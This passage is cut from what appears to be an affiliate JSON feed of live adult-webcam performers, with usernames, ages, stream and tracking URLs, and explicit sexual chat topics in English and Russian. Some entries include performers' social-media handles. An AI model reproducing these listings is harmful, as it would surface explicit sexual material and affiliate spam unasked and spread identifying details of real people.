yd\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Buzzyd\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Buzzyd?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Buzzyd\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_Buzzyd.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_Buzzyd\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Buzzyd\\/playlist.m3u8\",\"chat_topic\":\"blowjob with finishing@total  @sofar  @remain \",\"chat_topic_ru\":\"\\u043c\\u0438\\u043d\\u0435\\u0442 \\u0441 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435\\u043c   @total  @sofar  @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":15867,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Buzzyd\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1338,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"tiktok\"],\"is_new\":0},{\"username\":\"marsandvenera\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/marsandvenera\",\"display_name\":\"minivinii\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/cc0a7f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/cc0a7f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig\\/cc0a7f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/marsandvenera\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/marsandvenera?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/marsandvenera\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_marsandvenera.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_marsandvenera\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_marsandvenera\\/playlist.m3u8\",\"chat_topic\":\"Tokens in pm = prize for me@total @sofar @remain\",\"chat_topic_ru\":\"\\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0441 \\u0437\\u0430\\u0434\\u0430\\u043d\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e\\u0442\\u0441\\u044f.@total @sofar @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":2693,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_marsandvenera\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":1021,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Amellika\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Amellika\",\"display_name\":\"Amellika\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/eee7398d8a3ef213664297d06243a06b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/eee7398d8a3ef213664297d06243a06b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/eee7398d8a3ef213664297d06243a06b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/eee7398d8a3ef213664297d06243a06b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig_lq\\/fce062.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig_lq\\/fce062.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig\\/fce062.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Amellika\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Amellika\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Amellika\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Amellika?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Amellika\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_Amellika.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_Amellika\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Amellika\\/playlist.m3u8\",\"chat_topic\":\"Anal show \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0442\\u043a \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0432 \\u043b\\u0438\\u0446\\u043e  @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \",\"flags\":[\"american\",\"russian\"],\"online_time\":20529,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Amellika\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":1006,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"millemimi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/millemimi\",\"display_name\":\"millemimi\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cf\\/26b\\/0e1\\/9b03aab2dac0b99b50ea9015f0be2e07_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cf\\/26b\\/0e1\\/9b03aab2dac0b99b50ea9015f0be2e07_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cf\\/26b\\/0e1\\/9b03aab2dac0b99b50ea9015f0be2e07_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cf\\/26b\\/0e1\\/9b03aab2dac0b99b50ea9015f0be2e07_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/26b\\/0e1\\/xbig_lq\\/bb935f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/26b\\/0e1\\/xbig_lq\\/bb935f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/26b\\/0e1\\/xbig\\/bb935f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/millemimi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/millemimi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/millemimi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/millemimi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/millemimi\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_millemimi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_millemimi\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_millemimi\\/playlist.m3u8\",\"chat_topic\":\"ORGASM FROM DOMI 777tk !  FAVORITE VIBRATIONS: 11, 55, 69, 111, 200, 269, 350. Fireworks-105 tk. \\u2764\\ufe0fEarthquake-222tk.\\u2764\\ufe0f Sex @remain\",\"chat_topic_ru\":\"\\u041e\\u0420\\u0413\\u0410\\u0417\\u041c \\u041e\\u0422 \\u0414\\u041e\\u041c\\u0418 777\\u0442\\u043a !  \\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0412\\u0418\\u0411\\u0420\\u041e : 11, 55, 69, 111, 200, 269, 350. \\u0424\\u0435\\u0439\\u0435\\u0440\\u0432\\u0435\\u0440\\u043a-105 \\u0442\\u043a. \\u2764\\ufe0f\\u0417\\u0435\\u043c\\u043b\\u0435\\u0442\\u0440\\u044f\\u0441\\u0435\\u043d\\u0438\\u0435-222 \\u0414\\u041e \\u041c\\u0418\\u041d\\u0415\\u0422\\u0410 \\u0418 \\u041e\\u041a\\u041e\\u041d\\u0427\\u0410\\u041d\\u0418\\u042f \\u0412 \\u0420\\u041e\\u0422\\u0418\\u041a \\u041e\\u0421\\u0422\\u0410\\u041b\\u041e\\u0421\\u042c @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":1507,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_millemimi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":930,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"WhoreRobot\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/WhoreRobot\",\"display_name\":\"Nadin_star\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig_lq\\/17f10e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig_lq\\/17f10e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig\\/17f10e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/WhoreRobot\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/WhoreRobot\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/WhoreRobot\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/WhoreRobot?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/WhoreRobot\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_WhoreRobot.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_WhoreRobot\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_WhoreRobot\\/playlist.m3u8\",\"chat_topic\":\"@remain remaining EVERY 100TK EAT CANDY FROM OUR LINGERIE ...Lesbian show and  full caresses in Privat! Watch the menu, show, enjoy ^_ ^NADIN Blonde and MIA (mia_cloudyy inst)\",\"chat_topic_ru\":\" @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0421\\u042a\\u0415\\u0414\\u0410\\u0415\\u041c \\u041a\\u041e\\u041d\\u0424\\u0415\\u0422\\u041a\\u0423 \\u041a\\u0410\\u0416\\u0414\\u042b\\u0415 100 \\u0422\\u041a \\u041e\\u0414\\u041d\\u041e\\u0419 \\u041c\\u041e\\u041d\\u0415\\u0422\\u041a\\u041e\\u0419 ...\\u041b\\u0435\\u0441\\u0431\\u0438 \\u0448\\u043e\\u0443 \\u0438 \\u043e\\u0442\\u043a\\u0440\\u043e\\u0432\\u0435\\u043d\\u043d\\u044b\\u0435 \\u043b\\u0430\\u0441\\u043a\\u0438 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435! \\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u0442\\u0435 \\u043c\\u0435\\u043d\\u044e, \\u0448\\u043e\\u0443, \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0430\\u0439\\u0442\\u0435\\u0441\\u044c, \\u0432\\u0441\\u0435\\u043c \\u0442\\u0438\\u0442\\u0435\\u0435\\u0435\\u0435\\u043a ^_^\\u041d\\u0410\\u0414\\u0418\\u041d \\u0431\\u043b\\u043e\\u043d\\u0434 \\u0438 \\u041c\\u0418\\u042f (mia_cloudyy inst)\",\"flags\":[\"american\",\"russian\"],\"online_time\":18997,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_WhoreRobot\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"couple_f_f\",\"members_count\":875,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"babysashababy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/babysashababy\",\"display_name\":\"YESSASHA\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/07b\\/001\\/2b4\\/8b9af170e08fc2d8e434d09de06f6c14_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/07b\\/001\\/2b4\\/8b9af170e08fc2d8e434d09de06f6c14_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/07b\\/001\\/2b4\\/8b9af170e08fc2d8e434d09de06f6c14_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/07b\\/001\\/2b4\\/8b9af170e08fc2d8e434d09de06f6c14_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/001\\/2b4\\/xbig_lq\\/1f1b0c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/001\\/2b4\\/xbig_lq\\/1f1b0c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/001\\/2b4\\/xbig\\/1f1b0c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/babysashababy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/babysashababy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/babysashababy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/babysashababy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/babysashababy\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_babysashababy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_babysashababy\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_babysashababy\\/playlist.m3u8\",\"chat_topic\":\"Inst YESSASHA1 \\u2764\\ufe0f  \",\"chat_topic_ru\":\" \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":9907,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_babysashababy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":810,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Vero19nika\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Vero19nika\",\"display_name\":\"MagicMelody\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/05b\\/1e4\\/xbig_lq\\/584b27.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/05b\\/1e4\\/xbig_lq\\/584b27.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/05b\\/1e4\\/xbig\\/584b27.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Vero19nika\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Vero19nika\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Vero19nika\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Vero19nika?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Vero19nika\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_Vero19nika.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_Vero19nika\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Vero19nika\\/playlist.m3u8\",\"chat_topic\":\"Hi\",\"chat_topic_ru\":\"\\u0438\\u043d\\u0441\\u0442 veronanikaaa \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":22426,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Vero19nika\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":780,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"The-best-babies\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/The-best-babies\",\"display_name\":\"The-best-babies\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c4\\/3c6\\/053\\/4fbfc34a11d34dec1126cb73edf48116_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c4\\/3c6\\/053\\/4fbfc34a11d34dec1126cb73edf48116_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c4\\/3c6\\/053\\/4fbfc34a11d34dec1126cb73edf48116_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c4\\/3c6\\/053\\/4fbfc34a11d34dec1126cb73edf48116_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/3c6\\/053\\/xbig_lq\\/7e1cf2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/3c6\\/053\\/xbig_lq\\/7e1cf2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/3c6\\/053\\/xbig\\/7e1cf2.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/The-best-babies\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/The-best-babies\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/The-best-babies\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/The-best-babies?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/The-best-babies\",\"video_feed_url\":\"https:\\/\\/mobile-edge1.bcvcdn.com\\/stream_The-best-babies.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb1.bcvcdn.com\\/stream_The-best-babies\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_The-best-babies\\/playlist.m3u8\",\"chat_topic\":\"Lick each other\'s nipples and pussy @total - countdown: @sofar collected, @remain left until the show starts!bdsm show\",\"chat_topic_ru\":\"\\u0448\\u043e\\u0443 \\u0438\\u0433\\u0440\\u0430\\u0435\\u043c \\u0441 \\u0430\\u043d\\u0430\\u043b\\u043e\\u043c \\u0438 \\u0442\\u0440\\u0430\\u0445\\u0430\\u0435\\u043c \\u043a\\u0438\\u0441\\u043a\\u0443 \\u00ab@total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \",\"flags\":[\"american\",\"russian\"],\"online_time\":385,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_The-best-babies\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":753,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"evaangel\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/evaangel\",\"display_name\":\"EvaAngel\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/186\\/21f\\/7278c87a3bb7fc05651ebed176b29178_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/186\\/21f\\/7278c87a3bb7fc05651ebed176b29178_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/186\\/21f\\/7278c87a3bb7fc05651ebed176b29178_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/186\\/21f\\/7278c87a3bb7fc05651ebed176b29178_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/186\\/21f\\/xbig_lq\\/c63849.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/186\\/21f\\/xbig_lq\\/c63849.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/186\\/21f\\/xbig\\/c63849.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/evaangel\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/evaangel\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/evaangel\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/evaangel?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/evaangel\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_evaangel.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_evaangel\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_evaangel\\/playlist.m3u8\",\"chat_topic\":\"Welcome to my stream! Please behave and do not request without tipping. I would be glad to rise your mood and 